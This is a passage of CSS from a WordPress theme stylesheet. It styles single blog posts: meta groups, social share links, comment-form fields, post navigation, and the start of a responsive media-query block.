.entry-likes-views .dt-sc-like-views > div > i, .blog-single-entry.post-overlap > .entry-social-share .share .dt-share-list li a:hover, .blog-single-entry.post-overlap > .entry-tags a:hover, .blog-single-entry.post-overlap > div.entry-meta-group .entry-author i, .blog-single-entry.post-overlap > div.entry-meta-group .entry-comments a i, .blog-single-entry.post-overlap > div.entry-meta-group .entry-date .date-wrap i, .blog-single-entry.post-overlap > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > i, .blog-single-entry.post-overlap > div.entry-meta-group .entry-tags a:hover, .blog-single-entry.post-overlap > div.entry-meta-group .share .dt-share-list li a:hover, .blog-single-entry.post-overlap > div.entry-meta-group > .entry-categories > .category-wrap > i, .post-custom-minimal.blog-single-entry .write-comment-button a:hover, .post-custom-modern div.nav-title-wrap:hover > span {background:#000}

	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb:before,.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb:after,.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4:before,.blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3:before,.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title:before { background: #ebebeb; }

	.blog-single-entry.post-overlay > .entry-likes-views .dt-sc-like-views .likes:before,.blog-single-entry.post-overlay > div.entry-meta-group .dt-sc-like-views .likes:before { background: #c0c0c0; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div, .post-custom-minimal.blog-single-entry .commententries { background: #f5f5f5; }

	.blog-single-entry.post-overlay > .entry-title h1:before,.blog-single-entry.post-overlay > .entry-related-posts > h4:before { background: rgba(0,0,0,0.15); }

	.blog-single-entry.post-overlap > .entry-post-navigation > div:before { background: rgba(0,0,0,0.8); }

	.single-post-header-wrapper > .main-title-section-bg:before { background-color: rgba(255,255,255,0.8); }

	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts > h4:before,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries .comments-area > h3:before,
	.blog-single-entry.post-breadcrumb-fixed > .column > .commententries #respond h3#reply-title:before { background: #e3e3e5; }

    .blog-single-entry div[class*="meta-elements-filled"]:hover,.metagroup-dot-separator div[class*="entry-"]:not(:last-child):before,.post-default>div[class*="entry-meta-group"] div[class*=entry-]:hover,div[class*="metagroup-"] .entry-social-share .share>i,div[class*="metagroup-elements-filled"] div[class*=entry-]:hover,div[class*="metagroup-elements-filled"] div[class*=entry-social] .share>i,div[class*="meta-elements"].entry-social-share .share>i,div[class*="meta-elements-boxed"].entry-social-share .share>i,div[class*="meta-elements-filled"].entry-social-share .share>i, div[class*="meta-elements-filled"]:hover {background:#666}
	
	.blog-single-entry.post-overlay > .entry-title h1 a, .blog-single-entry.post-overlay > .entry-author-bio .details h3 a,.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 a, .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details > * i,.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details > * a, .blog-single-entry.post-overlap > .entry-tags a,.blog-single-entry.post-overlap > .entry-social-share .share .dt-share-list li a,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div > a,.blog-single-entry.post-overlap > .entry-categories a,.blog-single-entry.post-overlap .entry-author > .author-wrap > a,.blog-single-entry.post-overlap > div.entry-meta-group .entry-tags a, .blog-single-entry.post-overlap > div.entry-meta-group .share .dt-share-list li a,.blog-single-entry.post-overlap > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > a,.blog-single-entry.post-overlap > div.entry-meta-group > .entry-categories a,.blog-single-entry.post-overlap > div.entry-meta-group > .entry-author > .author-wrap > a,.blog-single-entry.post-overlap > .entry-author-bio > .details h3 > a,.blog-single-entry.post-overlap > .entry-title h1 a,.blog-single-entry.post-overlap > .commententries #respond h3#reply-title small a,.single-post-header-wrapper > .container h1, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .details h3 a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-title h1 a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts > h4,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries .comments-area > h3,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries #respond h3#reply-title, .blog-single-entry.post-breadcrumb-fixed > .column > .commententries #respond h3#reply-title small a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags a:hover,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-categories > .category-wrap > a:hover, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list li a:hover,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap i,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-author i,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories > .category-wrap > a, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-date .date-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author > .author-wrap > a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div > a,.single-post-header-wrapper.dt-parallax-bg > .container .post-meta .post-author a:hover,.single-post-header-wrapper.dt-parallax-bg > .container .post-meta > .post-comments a:hover,.blog-single-entry.post-breadcrumb-parallax > .entry-title h1 a,.blog-single-entry.post-breadcrumb-parallax >.entry-tags a,.blog-single-entry.post-breadcrumb-parallax > .entry-categories a,.blog-single-entry.post-breadcrumb-parallax > .entry-comments a,.blog-single-entry.post-breadcrumb-parallax > .entry-author a,.blog-single-entry.post-breadcrumb-parallax > .entry-likes-views .dt-sc-like-views a,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-parallax > [class*="entry-"] > i,.blog-single-entry.post-breadcrumb-parallax > .entry-tags a:not(:last-child):after,.blog-single-entry.post-breadcrumb-parallax > .entry-categories a:not(:last-child):after,.blog-single-entry.post-breadcrumb-parallax > .entry-author, .blog-single-entry.post-breadcrumb-parallax > .entry-date,.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .details h3 a, .blog-single-entry.post-custom-classic .entry-title h1 a, .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a { color: #000000; }
	
	.commentlist li.comment .reply a:hover,.blog-single-entry.post-overlay > .entry-thumb > .entry-format > a,.blog-single-entry.post-overlay > .entry-thumb .share .dt-share-list li a,.blog-single-entry.post-overlay > .entry-author span,.blog-single-entry.post-overlay > .entry-author span a,.blog-single-entry.post-overlay > div.entry-meta-group .entry-author span,.blog-single-entry.post-overlay > div.entry-meta-group .entry-author span a,.blog-single-entry.post-overlap > .entry-thumb > .entry-format > a,.blog-single-entry.post-overlap > .entry-tags a:hover,.blog-single-entry.post-overlap > .entry-social-share .share .dt-share-list li a:hover,.blog-single-entry.post-overlap > .entry-comments a i,.blog-single-entry.post-overlap > .entry-author i,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div > i,.blog-single-entry.post-overlap > .entry-date .date-wrap i,.blog-single-entry.post-overlap > .entry-categories > .category-wrap > i,.blog-single-entry.post-overlap > div.entry-meta-group .entry-tags a:hover,.blog-single-entry.post-overlap > div.entry-meta-group .share .dt-share-list li a:hover,.blog-single-entry.post-overlap > div.entry-meta-group .entry-comments a i,.blog-single-entry.post-overlap > div.entry-meta-group .entry-author i,.blog-single-entry.post-overlap > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > i,.blog-single-entry.post-overlap > div.entry-meta-group .entry-date .date-wrap i,.blog-single-entry.post-overlap > div.entry-meta-group > .entry-categories > .category-wrap > i,.blog-single-entry.post-overlap > .entry-post-navigation > div:hover span,.blog-single-entry.post-overlap > .entry-post-navigation > div:hover h3 a,.single-post-header-wrapper > .container .post-categories a,.blog-single-entry.post-breadcrumb-fixed > .dt-post-sticky-wrapper .entry-social-share .share ul li:hover a,.blog-single-entry.post-breadcrumb-fixed .column > .entry-thumb > .entry-format > a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div:hover > .nav-title-wrap p,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap h3 a,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries #respond h3#reply-title small:hover a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-categories > .category-wrap > a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-author > .author-wrap > a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > span,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a:hover i,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-author > .author-wrap:hover i,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div:hover > i,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap:hover i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories > .category-wrap > a:hover,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags a:hover,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-date .date-wrap i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div > i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author > .author-wrap > i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments a i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share .dt-share-list li a:hover,.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a:hover,.blog-single-entry.post-breadcrumb-parallax > .entry-thumb > .entry-format > a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-tags i,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-comments i,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-likes-views .dt-sc-like-views i,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-tags a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-categories a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-tags a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-comments a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-likes-views .dt-sc-like-views a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-likes-views .dt-sc-like-views span,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-author a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-author span,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-date,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-social-share .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-meta-group .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > .entry-tags a:not(:last-child):after,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > .entry-categories a:not(:last-child):after,.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > .nav-title-wrap p,.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > .nav-title-wrap h3 a,.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > .nav-title-wrap span, .blog-single-entry.post-custom-classic div[class*="entry-format"] a, .blog-single-entry.post-custom-classic div[class*="metagroup-elements-filled"] div[class*="entry-date"], .blog-single-entry.post-custom-classic div[class*="metagroup-elements-filled"] div[class*="entry-"] a, .blog-single-entry.post-custom-classic div[class*="metagroup-elements-filled"] div[class*="entry-"] i, .blog-single-entry.post-custom-classic div[class*="metagroup-elements-filled"] div[class*="entry-"] span, .blog-single-entry.post-custom-classic div[class*="metagroup-elements-filled"] div[class*="entry-"] a > i, .post-custom-modern div.nav-title-wrap h3 a, .dt-related-carousel div[class*="carousel-"] > div i[class*="fa"], .dt-related-carousel div[class*="carousel-"] > div i.pe, .dt-related-carousel .carousel-pager > a.selected, .dt-related-carousel .carousel-pager > a:hover, .post-custom-modern .entry-post-navigation > div, .post-custom-minimal.blog-single-entry .write-comment-button a:hover, .page-link > span { color: #fff; }

	div[class*="metagroup-"] div[class*="entry-"] a:hover, div[class*="meta-elements"] a:hover { color: #666; }

	div[class*="metagroup-elements"] div[class*='entry-social']:hover .share > i { color: #090909; }

	div[class*="metagroup-"] .entry-social-share .share > i, div.dt-sc-posts-meta-group[class*="metagroup-elements-filled"] div[class*="entry-"], div.dt-sc-posts-meta-group[class*="metagroup-elements-filled"] div[class*="entry-"] a, div.dt-sc-posts-meta-group[class*="metagroup-elements-filled"] div[class*="entry-"] i, div.dt-sc-posts-meta-group[class*="metagroup-elements-filled"] div[class*="entry-social"] .share > i, .blog-single-entry div[class*="meta-elements-filled"], .blog-single-entry div[class*="meta-elements-filled"] a, .blog-single-entry div[class*="meta-elements-filled"] i[class*="fa"], .blog-single-entry div[class*="meta-elements-filled"] i.pe, .blog-single-entry div[class*="meta-elements-filled"] .share > i, div[class*="meta-elements"].entry-social-share .share > i, div[class*="metagroup-elements-boxed"] div[class*="entry-"]:hover, div[class*="metagroup-elements-boxed"] div[class*="entry-"]:hover a, div[class*="metagroup-elements-boxed"] div[class*="entry-"] a:hover, div[class*="metagroup-elements-boxed"] div[class*="entry-"]:hover i, div.dt-sc-posts-meta-group[class*="metagroup-elements-filled"] div[class*="entry-"]:hover, div.dt-sc-posts-meta-group[class*="metagroup-elements-filled"] div[class*="entry-"]:hover a, div.dt-sc-posts-meta-group[class*="metagroup-elements-filled"] div[class*="entry-"] a:hover, div.dt-sc-posts-meta-group[class*="metagroup-elements-filled"] div[class*="entry-"]:hover i, div[class*="meta-elements-boxed"]:hover a, div[class*="meta-elements-boxed"]:hover i[class*="fa"], div[class*="meta-elements-boxed"]:hover i.pe, .blog-single-entry div.dt-sc-posts-meta-group[class*="meta-elements-filled"]:hover i, .blog-single-entry div.dt-sc-posts-meta-group[class*="meta-elements-filled"]:hover a, .blog-single-entry div.dt-sc-posts-meta-group[class*="meta-elements-filled"] .entry-likes-views .dt-sc-like-views:hover > span {color: #fff; }


	.blog-single-entry.post-overlay > .entry-tags a,.blog-single-entry.post-overlay > .entry-comments a,.blog-single-entry.post-overlay > .entry-likes-views .dt-sc-like-views a,.blog-single-entry.post-overlay > .entry-meta-group .entry-categories a,.blog-single-entry.post-overlay > .entry-meta-group .entry-tags a,.blog-single-entry.post-overlay > .entry-meta-group .entry-comments a,.blog-single-entry.post-overlay > .entry-meta-group .entry-likes-views .dt-sc-like-views a { color: #707070; }

	.single-post-header-wrapper > .container .post-meta-data .date,.blog-single-entry.post-breadcrumb-fixed > .dt-post-sticky-wrapper h4 { color: #757575; }

	.blog-single-entry.post-overlay > .entry-social-share .share .dt-share-list li a,.blog-single-entry.post-overlay > div.entry-meta-group .share .dt-share-list li a { color: #666666; }

	.blog-single-entry.post-breadcrumb-fixed>.column>.entry-author-bio>.details p,.blog-single-entry.post-breadcrumb-fixed>.column>.entry-post-navigation>div>.nav-title-wrap p,.blog-single-entry.post-breadcrumb-fixed>.column>.entry-tags .tag-wrap span,.blog-single-entry.post-breadcrumb-fixed>.dt-post-sticky-wrapper .entry-social-share .share ul li a{color:#989898}

	.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a { color: rgba(0,0,0,0.5); }

	.single-post-header-wrapper.dt-parallax-bg > .container .post-meta .post-author span,.single-post-header-wrapper.dt-parallax-bg > .container .post-meta .post-author a,.single-post-header-wrapper.dt-parallax-bg > .container .post-meta > .post-date,.single-post-header-wrapper.dt-parallax-bg > .container .post-meta > .post-comments a { color: rgba(0,0,0,0.6); }

	.blog-single-entry.post-custom-classic div[class*="meta-elements-filled"] a:hover, .blog-single-entry.post-custom-classic div[class*="meta-elements-filled"] a:hover > span, .blog-single-entry.post-custom-classic div[class*="metagroup-elements-filled"] div[class*="entry-"] a:hover, .blog-single-entry.post-custom-classic div[class*="metagroup-elements-filled"] div[class*="entry-"] a:hover > span { color: rgba(255,255,255,0.8); }

	.blog-single-entry.post-overlap > .entry-thumb > .entry-format > a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-categories > .category-wrap > a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-author > .author-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div { border-color: #fff; }

	.blog-single-entry.post-overlap > .entry-tags a,.blog-single-entry.post-overlap > .entry-social-share .share .dt-share-list li a,.blog-single-entry.post-overlap > .entry-comments a,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div,.blog-single-entry.post-overlap > .entry-tags a,.blog-single-entry.post-overlap > .entry-social-share .share .dt-share-list li a,.blog-single-entry.post-overlap > .entry-comments a,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div,.blog-single-entry.post-overlap > div.entry-meta-group .entry-tags a,.blog-single-entry.post-overlap > div.entry-meta-group .share .dt-share-list li a,.blog-single-entry.post-overlap > div.entry-meta-group:before,.blog-single-entry.post-overlap > div.entry-meta-group:after,.blog-single-entry.post-overlap > div.entry-meta-group .entry-comments a,.blog-single-entry.post-overlap > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div,.blog-single-entry.post-overlap > .entry-related-posts > h4,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories > .category-wrap > a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group:before,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group:after, .post-custom-minimal.blog-single-entry .write-comment-button a { border-color: #000000; }

	.blog-single-entry.post-overlay > .entry-related-posts { border-color: rgba(0, 0, 0, .1); }

	.blog-single-entry.post-overlay > div.entry-meta-group,.blog-single-entry.post-overlay > .entry-post-navigation:before { border-top-color: rgba(0, 0, 0, .1); }

	.post-custom-modern .entry-author-bio { border-right-color: rgba(0, 0, 0, .2); }

	.blog-single-entry.post-overlay > div.entry-meta-group { border-color: rgba(0, 0, 0, .1); }
	ul.commentlist li.bypostauthor .author-name { border-bottom-color: rgba(0, 0, 0, .1); }

	.single-post-header-wrapper > .container .post-categories a { border-color: rgba(255,255,255,0.3); }

	.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a { border-color: rgba(0,0,0,0.5); }

	.blog-single-entry > .commententries input[type="text"],.blog-single-entry > .commententries input[type="password"],.blog-single-entry > .commententries input[type="email"],.blog-single-entry > .commententries input[type="url"],.blog-single-entry > .commententries input[type="tel"],.blog-single-entry > .commententries input[type="number"],.blog-single-entry > .commententries input[type="range"],.blog-single-entry > .commententries input[type="date"],.blog-single-entry > .commententries textarea,.blog-single-entry > .commententries input.text,.blog-single-entry > .commententries input[type="search"],.blog-single-entry > .commententries textarea,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="text"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="password"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="email"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="url"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="tel"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="number"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="range"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="date"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries textarea,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input.text,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="search"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries textarea { color: #707070; }

	.blog-single-entry > .commententries input[type="text"]:focus,.blog-single-entry > .commententries input[type="password"]:focus,.blog-single-entry > .commententries input[type="email"]:focus,.blog-single-entry > .commententries input[type="url"]:focus,.blog-single-entry > .commententries input[type="tel"]:focus,.blog-single-entry > .commententries input[type="number"]:focus,.blog-single-entry > .commententries input[type="range"]:focus,.blog-single-entry > .commententries input[type="date"]:focus,.blog-single-entry > .commententries textarea:focus,.blog-single-entry > .commententries input.text:focus,.blog-single-entry > .commententries input[type="search"]:focus, .blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="text"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="password"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="email"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="url"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="tel"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="number"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="range"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="date"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries textarea:focus, .blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input.text:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="search"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries #respond h3#reply-title small a, .blog-single-entry[class*="post-custom-"] .commententries input[type="text"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="password"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="email"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="url"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="tel"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="number"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="range"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="date"]:focus,.blog-single-entry[class*="post-custom-"] .commententries textarea:focus,.blog-single-entry[class*="post-custom-"] .commententries input.text:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="search"]:focus { background: rgba(0, 0, 0, .05); }

	.blog-single-entry > .commententries input[type="text"],.blog-single-entry > .commententries input[type="password"],.blog-single-entry > .commententries input[type="email"],.blog-single-entry > .commententries input[type="url"],.blog-single-entry > .commententries input[type="tel"],.blog-single-entry > .commententries input[type="number"],.blog-single-entry > .commententries input[type="range"],.blog-single-entry > .commententries input[type="date"],.blog-single-entry > .commententries textarea,.blog-single-entry > .commententries input.text,.blog-single-entry > .commententries input[type="search"],	.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="text"],.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="password"],.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="email"],.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="url"],.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="tel"],.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="number"],.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="range"],.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="date"],.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries textarea,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input.text,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="search"],.blog-single-entry[class*="post-custom-"] .commententries input[type="text"],.blog-single-entry[class*="post-custom-"] .commententries input[type="password"],.blog-single-entry[class*="post-custom-"] .commententries input[type="email"],.blog-single-entry[class*="post-custom-"] .commententries input[type="url"],.blog-single-entry[class*="post-custom-"] .commententries input[type="tel"],.blog-single-entry[class*="post-custom-"] .commententries input[type="number"],.blog-single-entry[class*="post-custom-"] .commententries input[type="range"],.blog-single-entry[class*="post-custom-"] .commententries input[type="date"],.blog-single-entry[class*="post-custom-"] .commententries textarea,.blog-single-entry[class*="post-custom-"] .commententries input.text,.blog-single-entry[class*="post-custom-"] .commententries input[type="search"] { border-color: rgba(0, 0, 0, 0.1); }
	
	.blog-single-entry > .commententries input[type="text"]:focus,.blog-single-entry > .commententries input[type="password"]:focus,.blog-single-entry > .commententries input[type="email"]:focus, .blog-single-entry > .commententries input[type="url"]:focus,.blog-single-entry > .commententries input[type="tel"]:focus,.blog-single-entry > .commententries input[type="number"]:focus, .blog-single-entry > .commententries input[type="range"]:focus,.blog-single-entry > .commententries input[type="date"]:focus,.blog-single-entry > .commententries textarea:focus, .blog-single-entry > .commententries input.text:focus,.blog-single-entry > .commententries input[type="search"]:focus, .blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="text"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="password"]:focus, .blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="email"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="url"]:focus, .blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="tel"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="number"]:focus, .blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="range"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="date"]:focus, .blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries textarea:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input.text:focus, .blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="search"]:focus, .blog-single-entry[class*="post-custom-"] .commententries input[type="text"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="password"]:focus, .blog-single-entry[class*="post-custom-"] .commententries input[type="email"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="url"]:focus, .blog-single-entry[class*="post-custom-"] .commententries input[type="tel"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="number"]:focus, .blog-single-entry[class*="post-custom-"] .commententries input[type="range"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="date"]:focus, .blog-single-entry[class*="post-custom-"] .commententries textarea:focus,.blog-single-entry[class*="post-custom-"] .commententries input.text:focus, .blog-single-entry[class*="post-custom-"] .commententries input[type="search"]:focus { border-color: rgba(0, 0, 0, 0.15); }

	/* Breadcrumb Fixed */

	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul,
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul li { border-color: #e3e3e5; }

	label span.required, .comment-form > .comment-notes span.required { color: #ff0000; }   
	
	/* Gutenberg Updates */

	.post-default .entry-meta-group { float:right; width:27.5%; } 
	.post-default .entry-author-bio { float:left; width:70% !important; }
	
	.post-default .entry-related-posts { float:left; width:100% }
	.post-default > div[class*="entry-meta-group"] div[class*="entry-"] { border:none; }
	.post-default .commententries, .post-default .entry-related-posts { margin-top:20px; }
	
	.blog-single-entry:not(.has-post-thumbnail) .dt-sc-related-posts .entry-thumb { display:block; }
	.blog-single-entry .dt-sc-related-posts .entry-meta-group .entry-author a { left:auto !important; } 


	/* Unit Test Fix */
	.blog-single-entry > .entry-title h1 { word-wrap: break-word; }
	.commententries nav.navigation { float: left; margin-bottom: 40px; width: 100%; }
	.commententries nav.navigation > div .nav-previous { float: left; }
	.commententries nav.navigation > div .nav-next { float: right; }
	.commententries .nav-links > div a { border-bottom: 1px solid; padding-bottom: 5px; }
	.commententries .nav-links > div a:hover { color: #111; }
	.commententries .nav-previous > a:before, .commententries .nav-previous > a:after { font-size: 16px; font-family: "fontAwesome"; font-weight: 900; transition: none; -webkit-transition: none; -ms-transition: none; -moz-transition: none; }
	.commententries .nav-previous > a:before { content: "\f104"; margin-right: 10px; }
	.commententries .nav-next > a:after { content: "\f105"; margin-left: 10px; }


	/*--------------------------------------------------------------
	1.6 - Responsive
	--------------------------------------------------------------*/

	@media only screen and (min-width:1441px) and (max-width:1680px) {
	    .children .comment-author .avatar { left: -60px; }

		/* Custom Classic Style */
		
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation { padding: 40px 0; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div { height: 80px; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .prev-post-bgimg,
